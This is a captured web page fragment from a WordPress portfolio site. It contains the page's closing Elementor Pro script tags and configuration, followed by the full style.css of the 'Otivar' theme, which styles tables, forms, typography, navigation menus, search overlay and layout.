<script type="text/javascript" src="https://wearebloom.id/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.4.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/wearebloom.id\/wp-admin\/admin-ajax.php","nonce":"d558e82531","urls":{"assets":"https:\/\/wearebloom.id\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/wearebloom.id\/wp-json\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/wearebloom.id\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://wearebloom.id/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.4.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://wearebloom.id/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.4.2" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" src="https://wearebloom.id/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.4.4" id="preloaded-modules-js"></script>
<script type="text/javascript" src="https://wearebloom.id/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.4.2" id="e-sticky-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://wearebloom.id/wp-content/themes/otivar2/style.css?ver=6.5.7
body_size: 49238
content:
@charset "UTF-8";
/*
Theme Name: Otivar 
Theme URI: https://neuronthemes.com/otivar
Description: Otivar is made for the sole purpose of serving as the ultimate portfolio WordPress theme that each creative can enjoy its fruitful features and advanced toolset. It goes to show a contemporary multi-concept agency that you can build your online portfolio around or show off your finest work, hype the clients you’ve worked with and convince prospective clients to work with you.
Author: NeuronThemes
Author URI: https://neuronthemes.com
Version: 1.0.0
License: General Public License
License URI: http://www.gnu.org/licenses/gpl.html
Tags: blog, two-columns, three-columns, left-sidebar, featured-images, sticky-post, custom-menu, footer-widgets, theme-options, threaded-comments, translation-ready, portfolio
Text Domain: otivar
Domain Path: /languages
*/
/* Document */
/* Table  */
table {
  background-color: transparent;
  width: 100%;
  margin-bottom: 15px;
  font-size: 0.9em;
  border-spacing: 0;
  border-collapse: collapse; }
  table th,
  table td {
    padding: 15px;
    line-height: 1.5;
    vertical-align: top;
    border: 1px solid #3030301a; }
  table th {
    font-weight: bold; }
  table thead th,
  table tfoot th {
    font-size: 1em; }
  table caption + thead tr:first-child th,
  table caption + thead tr:first-child td,
  table caption + thead tr:first-child th,
  table caption + thead tr:first-child td,
  table colgroup + thead tr:first-child th,
  table colgroup + thead tr:first-child td,
  table colgroup + thead tr:first-child th,
  table colgroup + thead tr:first-child td,
  table thead:first-child tr:first-child th,
  table thead:first-child tr:first-child td,
  table thead:first-child tr:first-child th,
  table thead:first-child tr:first-child td {
    border-top: 1px solid #3030301a; }
  table tbody > tr:nth-child(odd) > td,
  table tbody > tr:nth-child(odd) > th {
    background-color: #fff; }
  table tbody + tbody {
    border-top: 2px solid #cccccc; }
  @media (max-width: 719px) {
    table table {
      font-size: 0.8em; }
      table table th,
      table table td {
        padding: 7px;
        line-height: 1.3; }
      table table th {
        font-weight: 400; } }

/* Lists */
dl,
dt,
dd,
ol,
ul,
li {
  margin-top: 0;
  margin-bottom: 0;
  border: 0;
  outline: 0;
  font-size: 100%;
  vertical-align: baseline;
  background: transparent; }

ul,
ol {
  margin-bottom: 1rem; }
  ul ul,
  ul ol,
  ol ul,
  ol ol {
    margin-bottom: 0; }

/* Forms
   ========================================================================== */
label {
  display: inline-block;
  line-height: 1;
  vertical-align: middle;
  margin-bottom: 1rem; }

/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */
button,
input,
optgroup,
select,
textarea {
  font-family: inherit;
  font-size: 1.6rem;
  line-height: 1.5;
  margin: 0; }

input[type="text"],
input[type="date"],
input[type="email"],
input[type="number"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="url"],
select,
textarea {
  width: 100%;
  border: 1px solid #3030301a;
  padding: 1rem 1.5rem;
  transition: all 0.3s;
  font-size: 0.9em;
  outline: 0;
  background-color: transparent;
  appearance: none;
  -moz-appearance: none;
  -webkit-appearance: none; }

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */
button,
input {
  /* 1 */
  overflow: visible; }

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */
button,
select {
  /* 1 */
  text-transform: none; }

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */
button,
.button,
[type="button"],
[type="reset"],
[type="submit"] {
  width: auto; }
  button:not(a),
  .button:not(a),
  [type="button"]:not(a),
  [type="reset"]:not(a),
  [type="submit"]:not(a) {
    appearance: none; }

/**
 * Remove the inner border and padding in Firefox.
 */
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0; }

/**
 * Restore the focus styles unset by the previous rule.
 */
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText; }

body:not([class*="elementor-"]) button,
body:not([class*="elementor-"]) .button,
body:not([class*="elementor-"]) [type="submit"],
body:not([class*="elementor-"]) [type="button"],
body:not([class*="elementor-"]) .wp-block-search__button {
  display: inline-block;
  font-weight: 700;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  user-select: none;
  background-color: #303133;
  border: 1px solid #303133;
  padding: 0.8em 2.5em 0.8em 2.5em;
  font-size: 1.4rem;
  line-height: 1em;
  transition: all 0.2s;
  border-style: solid;
  border-width: 1px 1px 1px 1px;
  border-radius: 50px;
  border-radius: 50px;
  padding: 0.8em 2.5em 0.8em 2.5em;
  color: #fff;
  background-color: #141618;
  border-color: #141618; }
  body:not([class*="elementor-"]) button:focus,
  body:not([class*="elementor-"]) .button:focus,
  body:not([class*="elementor-"]) [type="submit"]:focus,
  body:not([class*="elementor-"]) [type="button"]:focus,
  body:not([class*="elementor-"]) .wp-block-search__button:focus {
    outline: 1px dotted; }
  body:not([class*="elementor-"]) button:not(:disabled),
  body:not([class*="elementor-"]) .button:not(:disabled),
  body:not([class*="elementor-"]) [type="submit"]:not(:disabled),
  body:not([class*="elementor-"]) [type="button"]:not(:disabled),
  body:not([class*="elementor-"]) .wp-block-search__button:not(:disabled) {
    cursor: pointer; }

body[class*="elementor-"] button,
body[class*="elementor-"] [type="submit"] {
  display: inline-block;
  font-weight: 500;
  text-align: center;
  white-space: nowrap;
  user-select: none;
  background-color: #303133;
  border: none;
  padding: 1rem 2rem;
  font-size: 1.6rem;
  transition: all 0.3s;
  color: #fff; }
  body[class*="elementor-"] button:focus,
  body[class*="elementor-"] [type="submit"]:focus {
    outline: 1px dotted; }
  body[class*="elementor-"] button:not(:disabled),
  body[class*="elementor-"] [type="submit"]:not(:disabled) {
    cursor: pointer; }

/**
 * Correct the padding in Firefox.
 */
fieldset {
  padding: 0.35em 0.75em 0.625em; }

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *    `fieldset` elements in all browsers.
 */
legend {
  box-sizing: border-box;
  /* 1 */
  color: inherit;
  /* 2 */
  display: table;
  /* 1 */
  max-width: 100%;
  /* 1 */
  padding: 0;
  /* 3 */
  white-space: normal;
  /* 1 */ }

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
progress {
  vertical-align: baseline; }

/**
 * Remove the default vertical scrollbar in IE 10+.
 */
textarea {
  overflow: auto;
  resize: none; }

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */
[type="checkbox"],
[type="radio"] {
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */ }

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto; }

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  outline-offset: -2px;
  /* 2 */ }

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
  -webkit-appearance: button;
  /* 1 */
  font: inherit;
  /* 2 */ }

select {
  display: block; }

.n-site-searchform {
  position: relative; }
  .n-site-searchform input[type="search"]::-webkit-search-decoration,
  .n-site-searchform input[type="search"]::-webkit-search-cancel-button,
  .n-site-searchform input[type="search"]::-webkit-search-results-button,
  .n-site-searchform input[type="search"]::-webkit-search-results-decoration {
    display: none; }
  .n-site-searchform:after {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    right: 1.4rem;
    margin-top: 2px;
    content: url("[data-uri]"); }

.post-password-form p {
  margin: 0; }
  .post-password-form p:first-child {
    margin-bottom: 2rem; }

.post-password-form label {
  margin: 0; }
  .post-password-form label input[type="password"] {
    margin-top: 1rem; }

.post-password-form input[type="submit"] {
  vertical-align: bottom;
  padding-top: 9px;
  padding-bottom: 9px;
  margin-left: 8px; }

.mejs-button button {
  padding: 0 !important;
  border: 0 !important; }

/**
 * Select2  
 */
.select2 .selection .select2-selection {
  width: 100%;
  border: solid 1px #3030301a;
  padding: 1.5rem 1.6rem;
  border-radius: 0;
  transition: all 0.3s;
  font-size: 0.95em;
  height: auto; }
  .select2 .selection .select2-selection__rendered {
    line-height: 1;
    padding-left: 0;
    color: #777777; }
    .select2 .selection .select2-selection__rendered .select2-search {
      margin-top: 7px; }
    .select2 .selection .select2-selection__rendered .select2-selection__choice {
      margin-top: 7px;
      background-color: #3030301a;
      border-color: #303133; }
  .select2 .selection .select2-selection .select2-selection__arrow {
    width: 33px;
    height: 33px; }

.select2.select2-container.select2-container--default.select2-container--open .select2-selection--multiple {
  border-color: #303133 !important;
  border-bottom-left-radius: 0 !important;
  border-bottom-right-radius: 0 !important; }

.select2.select2-container.select2-container--default.select2-container--open .select2-selection--single {
  border-bottom-left-radius: 0 !important;
  border-bottom-right-radius: 0 !important; }

.select2.select2-container.select2-container--default.select2-container--open .selection .select2-selection {
  border-color: #303133 !important; }

.select2-container .select2-dropdown {
  border-color: #303133;
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0; }
  .select2-container .select2-dropdown .select2-search {
    padding: 8px 12px; }
    .select2-container .select2-dropdown .select2-search input {
      border-radius: 0;
      border-color: #303133;
      padding: 4px 12px; }
  .select2-container .select2-dropdown .select2-results .select2-results__options .select2-results__option {
    margin-bottom: 0 !important;
    font-size: 1.4rem;
    padding: 6px 12px; }
    .select2-container .select2-dropdown .select2-results .select2-results__options .select2-results__option.select2-results__option--highlighted {
      background-color: #303133;
      color: #fff; }
    .select2-container .select2-dropdown .select2-results .select2-results__options .select2-results__option[data-selected="true"] {
      background-color: #3030301a;
      color: #303133; }

html {
  line-height: 1.15;
  /* 1 */
  font-size: 62.5%;
  -webkit-text-size-adjust: 100%;
  /* 2 */ }

*,
*::before,
*::after {
  box-sizing: border-box;
  /* 3 */ }

/* Sections */
body {
  margin: 0;
  font-family: "Manrope", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
  font-size: 1.5rem;
  font-weight: 400;
  line-height: 1.75;
  color: #777777;
  background-color: #fff;
  overflow-x: hidden;
  word-break: break-word; }

h1,
h2,
h3,
h4,
h5,
h6 {
  margin-top: 0;
  margin-bottom: 1rem;
  font-family: "Manrope", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
  font-weight: 700;
  line-height: 1.2;
  color: #303133; }

h1 {
  font-size: 3.5rem; }

h2 {
  font-size: 2.9rem; }

h3 {
  font-size: 2.4rem; }

h4 {
  font-size: 2rem; }

h5 {
  font-size: 1.7rem; }

h6 {
  font-size: 1.4rem; }

p {
  margin-top: 0;
  margin-bottom: 0.9rem; }

/* Grouping content
   ========================================================================== */
/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */
hr {
  box-sizing: content-box;
  /* 1 */
  height: 0;
  /* 1 */
  overflow: visible;
  /* 2 */ }

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
pre {
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */
  white-space: pre-wrap;
  line-height: 1.73333;
  background-color: #f7f8f9;
  border: 1px solid #3030301a;
  padding: 1.5rem; }

/* Text-level semantics
   ========================================================================== */
a:not(.wp-block-button__link) {
  background-color: transparent;
  text-decoration: none;
  color: #303133;
  outline: 0; }
  a:not(.wp-block-button__link):not([href]):not([tabindex]) {
    color: inherit;
    text-decoration: none; }
  a:not(.wp-block-button__link):not([href]):not([tabindex]):hover, a:not(.wp-block-button__link):not([href]):not([tabindex]):focus {
    color: inherit;
    text-decoration: none; }

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */
abbr[title] {
  border-bottom: none;
  /* 1 */
  text-decoration: underline;
  /* 2 */
  text-decoration: underline dotted;
  /* 2 */ }

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
strong {
  font-weight: bold; }

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
samp {
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */
  background-color: #f7f8f9;
  padding: 0.4375rem 0.75rem;
  color: #e83e8c;
  word-break: break-word; }

/**
 * Add the correct font size in all browsers.
 */
small {
  font-size: 80%; }

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sub {
  bottom: -0.25em; }

sup {
  top: -0.5em; }

/* Embedded content
   ========================================================================== */
/**
 * Remove the border on images inside links in IE 10.
 */
img {
  border-style: none;
  height: auto;
  max-width: 100%; }

/* Interactive
   ========================================================================== */
/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */
details {
  display: block; }

/*
 * Add the correct display in all browsers.
 */
summary {
  display: list-item; }

figcaption {
  font-size: 16px;
  color: #333333;
  line-height: 1.4;
  font-style: italic;
  font-weight: 400;
  margin-bottom: 2rem; }

/* Misc
   ========================================================================== */
/**
 * Add the correct display in IE 10+.
 */
template {
  display: none; }

/**
 * Add the correct display in IE 10.
 */
[hidden] {
  display: none; }

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border: 0; }

blockquote {
  border-left: 3px solid #3030301a;
  padding: 1rem 3rem;
  margin: 2rem 0; }

/* Print
   ========================================================================== */
@media print {
  *,
  *:before,
  *:after {
    background: transparent !important;
    color: #000 !important;
    /* Black prints faster */
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
    text-shadow: none !important; }
  a,
  a:visited {
    text-decoration: underline; }
  a[href]:after {
    content: " (" attr(href) ")"; }
  abbr[title]:after {
    content: " (" attr(title) ")"; }
  a[href^="#"]:after,
  a[href^="javascript:"]:after {
    content: ""; }
  pre {
    white-space: pre-wrap !important; }
  pre,
  blockquote {
    page-break-inside: avoid;
    border: 1px solid #cccccc; }
  thead {
    display: table-header-group; }
  tr,
  img {
    page-break-inside: avoid; }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3; }
  h2,
  h3 {
    page-break-after: avoid; } }

blockquote,
blockquote.wp-block-quote {
  background: transparent;
  text-align: left; }
  blockquote p,
  blockquote.wp-block-quote p {
    font-size: 1.6rem;
    font-style: italic;
    font-weight: 400; }
  blockquote cite,
  blockquote .wp-block-quote__citation,
  blockquote.wp-block-quote cite,
  blockquote.wp-block-quote .wp-block-quote__citation {
    display: block;
    font-size: 1.4rem;
    font-weight: 500;
    margin-top: 12px; }
  blockquote p:last-of-type,
  blockquote.wp-block-quote p:last-of-type {
    margin-bottom: 0; }
  blockquote.is-large, blockquote.is-style-large,
  blockquote.wp-block-quote.is-large,
  blockquote.wp-block-quote.is-style-large {
    margin: 3rem auto; }

/* Pull Quote
--------------------------------------------- */
.wp-block-pullquote {
  border: none;
  padding: 0; }
  .wp-block-pullquote blockquote {
    border-left: 0;
    border-top: 8px solid #3030301a;
    border-bottom: 8px solid #3030301a;
    padding: 16px 0;
    text-align: center;
    max-width: 50%;
    margin: 0 auto; }
  .wp-block-pullquote.alignleft blockquote, .wp-block-pullquote.alignright blockquote {
    max-width: 100%; }

@media (min-width: 1279px) {
  .alignwide {
    margin-left: -80px;
    margin-right: -80px; } }

.alignfull {
  margin-left: calc(50% - 50vw);
  margin-right: calc(50% - 50vw);
  max-width: 100vw;
  width: 100vw;
  padding: 3rem; }
  .alignfull img {
    width: 100vw; }

.aligncenter {
  text-align: center;
  margin: 0 auto;
  display: block;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  clear: both; }

.alignleft {
  float: left;
  margin: 0 1.5625rem 1.5625rem 0;
  -webkit-box-sizing: border-box;
  box-sizing: border-box; }

.wp-block-button {
  margin-bottom: 1.5em;
  border-radius: 0; }
  .wp-block-button__link {
    color: #fff; }
  .wp-block-button.is-style-squared a {
    border-radius: 0; }

.wp-block-cover,
.wp-block-cover-image {
  position: relative;
  background-size: cover;
  background-position: 50%;
  min-height: 430px;
  display: flex;
  justify-content: center;
  align-items: center;
  padding: 1em;
  box-sizing: border-box; }

.wp-block-cover,
.wp-block-cover-image {
  margin-bottom: 1.5625rem; }

.wp-block-cover {
  margin-bottom: 3rem; }
  .wp-block-cover.has-background-dim .wp-block-cover-text {
    color: #fff; }

.wp-block-embed iframe {
  width: 100%; }

.wp-block-calendar {
  margin: 3rem 0; }
  .wp-block-calendar table caption {
    margin-bottom: 1rem; }
  .wp-block-calendar table td,
  .wp-block-calendar table th {
    padding: 1em; }

/* Basic responsive layout
   ========================================================================== */
.container,
body:not([class*="elementor-page-"]):not([class*="woocommerce-page"]) .n-container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 2rem;
  padding-right: 2rem;
  width: 100%;
  max-width: 130rem; }
  @media (min-width: 719px) {
    .container,
    body:not([class*="elementor-page-"]):not([class*="woocommerce-page"]) .n-container {
      padding-left: 4rem;
      padding-right: 4rem; } }

body[class*="woocommerce-page"]:not([class*="elementor-page-"]) .main {
  margin: 3rem auto;
  padding-left: 2rem;
  padding-right: 2rem;
  width: 100%;
  max-width: 130rem; }
  @media (min-width: 719px) {
    body[class*="woocommerce-page"]:not([class*="elementor-page-"]) .main {
      padding-left: 4rem;
      padding-right: 4rem; } }

.n-container--wide {
  margin-right: auto;
  margin-left: auto;
  padding-left: 20px;
  padding-right: 20px;
  width: 100%; }
  @media (min-width: 719px) {
    .n-container--wide {
      padding-left: 3rem;
      padding-right: 3rem; } }

/* General - https://codex.wordpress.org/CSS#WordPress_Generated_Classes
   ========================================================================== */
.alignright {
  float: right;
  margin-left: 2rem;
  margin-top: 2rem; }

.alignleft {
  float: left;
  margin-right: 2rem; }

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto; }

.pagination {
  margin: 20px auto; }

.sticky {
  position: relative;
  display: block; }

.bypostauthor {
  font-size: inherit; }

.gallery-caption {
  display: block;
  font-size: 0.8125rem;
  line-height: 1.75;
  margin: 0;
  padding: 0.5rem; }

.wp-caption {
  margin-bottom: 1.25rem;
  max-width: 100%; }
  .wp-caption.alignleft {
    margin: 5px 20px 20px 0; }
  .wp-caption.alignright {
    margin: 5px 0 20px 20px; }
  .wp-caption img {
    display: block;
    margin-left: auto;
    margin-right: auto; }

.wp-caption-text {
  margin: 0;
  margin-top: 8px; }

.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  height: 1px;
  overflow: hidden;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
  /* Many screen reader and browser combinations announce broken words as they would appear visually. */ }
  .screen-reader-text:focus {
    background-color: #eeeeee;
    clip: auto !important;
    clip-path: none;
    color: #333333;
    display: block;
    font-size: 1rem;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */ }

iframe {
  max-width: 100%; }

body:not([class*="elementor-"]) .entry-title:not(.n-blog-archive__page-title) {
  color: #303133;
  margin-bottom: 3rem;
  padding: 0; }

body:not([class*="elementor-page-"]):not([class*="woocommerce-page"]):not(.archive) .site-main,
body:not([class*="elementor-page-"]):not([class*="woocommerce-page"]):not(.archive) .main {
  margin-top: 5rem;
  margin-bottom: 5rem; }

.main p .alignright {
  margin-right: 4rem; }

/* Header layout
   ========================================================================== */
.n-site-header {
  border-bottom: 1px solid #3030301a; }
  .n-site-header__inner {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: space-between;
    padding-top: 3rem;
    padding-bottom: 3rem; }

.n-site-branding {
  display: flex;
  flex-direction: column; }
  .n-site-branding a {
    font-size: 2.6rem;
    font-weight: 700;
    line-height: 1.2;
    color: #303133;
    font-family: "Manrope", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
    text-transform: capitalize; }
    @media (max-width: 1280px) {
      .n-site-branding a {
        font-size: 2.2rem; } }

.custom-logo-link {
  display: block; }

/* Main Menu
   ========================================================================== */
.n-site-navigation {
  grid-area: nav-menu;
  display: flex;
  align-items: center;
  justify-content: flex-start;
  flex-grow: 1;
  font-size: 1.3rem; }
  .n-site-navigation ul.n-site-navigation__list,
  .n-site-navigation ul.n-site-navigation__list ul {
    list-style-type: none;
    padding: 0; }
  .n-site-navigation .menu-item svg {
    display: inline-block;
    height: 1rem;
    margin-left: 1rem;
    width: 1rem; }
  .n-site-navigation ul.n-site-navigation__list {
    display: flex;
    flex-wrap: wrap; }
    .n-site-navigation ul.n-site-navigation__list > li {
      position: relative;
      font-size: 1.4rem;
      line-height: 1;
      font-weight: 600;
      color: #303133; }
      .n-site-navigation ul.n-site-navigation__list > li:not(:last-child) {
        margin-right: 32px; }
      .n-site-navigation ul.n-site-navigation__list > li a {
        display: block; }
      .n-site-navigation ul.n-site-navigation__list > li li {
        font-size: 1.4rem;
        line-height: 1em;
        line-height: 1.75;
        font-weight: 400;
        padding: 6px 0; }
        .n-site-navigation ul.n-site-navigation__list > li li.menu-item-has-children {
          padding: 0 10px; }
        .n-site-navigation ul.n-site-navigation__list > li li a {
          padding: 0;
          color: #303133a6; }
      .n-site-navigation ul.n-site-navigation__list > li > ul {
        background: #fff;
        opacity: 0;
        visibility: hidden;
        min-width: 28rem;
        position: absolute;
        z-index: 2;
        left: 0;
        top: 100%;
        border-style: solid;
        border-width: 1px;
        border-color: #3030300a;
        box-shadow: 0px 60px 120px 0px rgba(0, 0, 0, 0.12);
        margin-top: 43px;
        margin-left: 1.2rem;
        padding: 3.4rem 3.6rem 3.4rem 3.6rem; }
        .n-site-navigation ul.n-site-navigation__list > li > ul:before {
          content: "";
          position: absolute;
          left: 0;
          top: 0;
          width: 100%;
          height: calc(4.3rem + 1px);
          top: calc(-4.3rem - 1px); }
        .n-site-navigation ul.n-site-navigation__list > li > ul li.menu-item-has-children a {
          flex-grow: 1; }
        .n-site-navigation ul.n-site-navigation__list > li > ul li.menu-item-has-children:after {
          transform: rotate(-90deg); }
        .n-site-navigation ul.n-site-navigation__list > li > ul ul {
          position: relative;
          border: 0;
          margin-left: 1rem;
          left: 0;
          top: 0; }
      .n-site-navigation ul.n-site-navigation__list > li:hover > ul {
        opacity: 1;
        visibility: visible; }
  .n-site-navigation--mobile {
    display: none; }
    .n-site-navigation--mobile .sub-arrow {
      margin-left: 20px;
      margin-top: -6px; }
      .n-site-navigation--mobile .sub-arrow:before {
        content: "●";
        font-size: 16px; }
    .n-site-navigation--mobile li svg {
      display: none; }
    .n-site-navigation--mobile li a {
      display: flex;
      justify-content: space-between; }
      .n-site-navigation--mobile li a:after {
        display: none; }
    .n-site-navigation--mobile__wrapper {
      background: #000;
      z-index: 1;
      position: fixed;
      width: 100%;
      height: 100%;
      z-index: 10000;
      left: 0;
      top: 0;
      padding: 20% 30px;
      opacity: 0;
      visibility: hidden;
      overflow-y: scroll;
      transition: opacity 250ms ease, visibility 250ms ease; }
      .n-site-navigation--mobile__wrapper.active {
        opacity: 1;
        visibility: visible; }
    .n-site-navigation--mobile ul {
      font-size: 32px;
      line-height: 1;
      font-weight: 700; }
      @media (max-width: 719px) {
        .n-site-navigation--mobile ul {
          padding-left: 2rem;
          padding-right: 2rem; } }
      .n-site-navigation--mobile ul ul ul {
        padding-left: 2rem !important; }
      .n-site-navigation--mobile ul li:not(:last-child) {
        margin-bottom: 2.4rem; }
      .n-site-navigation--mobile ul a {
        color: #fff; }
    .n-site-navigation--mobile ul {
      flex-direction: column;
      list-style: none;
      border-radius: 0;
      width: 100%; }
      .n-site-navigation--mobile ul li {
        margin-bottom: 0;
        width: 100%; }
        .n-site-navigation--mobile ul li a {
          display: flex;
          align-items: flex-start;
          justify-content: flex-start;
          width: 90%; }
        .n-site-navigation--mobile ul li ul {
          padding-left: 1rem;
          margin: 0;
          display: none;
          margin-top: 2.6rem;
          margin-bottom: 0.8rem;
          font-size: 24px;
          line-height: 1.5; }
    .n-site-navigation--mobile__close-icon {
      position: absolute;
      top: 60px;
      right: 30px;
      z-index: 100;
      cursor: pointer;
      font-size: 16px; }
      .n-site-navigation--mobile__close-icon svg {
        width: 1em;
        height: 1em; }
        .n-site-navigation--mobile__close-icon svg path {
          fill: #fff; }
  .n-site-navigation__hamburger {
    cursor: pointer; }
    .n-site-navigation__hamburger svg {
      width: 2rem;
      height: 2rem;
      display: block;
      position: relative;
      z-index: 3; }

.n-site-search__overlay {
  opacity: 0;
  visibility: hidden;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  transition: opacity 350ms cubic-bezier(0.165, 0.84, 0.44, 1), visibility 350ms cubic-bezier(0.165, 0.84, 0.44, 1); }
  .n-site-search__overlay--wrapper {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 225px;
    background-color: #fff;
    z-index: 1;
    display: flex;
    align-items: center;
    justify-content: center; }
  .n-site-search__overlay.active {
    opacity: 1;
    visibility: visible; }
  .n-site-search__overlay form {
    font-size: 32px;
    line-height: 1.23em; }
    .n-site-search__overlay form:after {
      display: none; }
    .n-site-search__overlay form input {
      font-family: "Marcellus", Sans-serif;
      color: #000;
      padding: 0;
      border: 0;
      border-bottom: 1px solid #d3d3d3;
      height: 76px;
      padding-bottom: 20px; }
      .n-site-search__overlay form input::placeholder {
        color: #000; }
  .n-site-search__overlay h5 {
    margin-top: 16px;
    font-size: 18px;
    margin-bottom: 0 !important; }
  .n-site-search__overlay--inner {
    width: 100%;
    margin: 0 96px;
    position: relative; }
  .n-site-search__overlay--close-icon {
    position: absolute;
    right: 0;
    top: 0;
    background: rgba(0, 0, 0, 0.05);
    width: 38px;
    height: 38px;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 50%;
    top: 10px;
    cursor: pointer; }
    .n-site-search__overlay--close-icon svg {
      display: block; }
      .n-site-search__overlay--close-icon svg path {
        fill: #000; }
  .n-site-search__overlay-bg {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: #12121273; }

@media (max-width: 1279px) {
  .n-site-navigation {
    display: none; }
    .n-site-navigation--mobile {
      display: block; } }

body.logged-in .n-site-search__overlay--wrapper {
  margin-top: 32px; }

.n-site-footer {
  clear: both;
  border-top: 1px solid #3030301a; }
  .n-site-footer__copyright {
    padding: 3rem 0;
    text-align: center;
    font-size: 15px;
    line-height: 1.75;
    color: #141618; }

/* Post Item in Archive
   ========================================================================== */
@media (min-width: 1280px) {
  .n-blog-archive:not(.n-blog-archive--single) {
    max-width: 70%;
    flex: 0 0 70%; } }

.n-blog-archive--wrapper {
  padding-top: 2rem;
  padding-bottom: 2rem;
  min-height: 75vh;
  display: flex;
  flex-wrap: nowrap; }
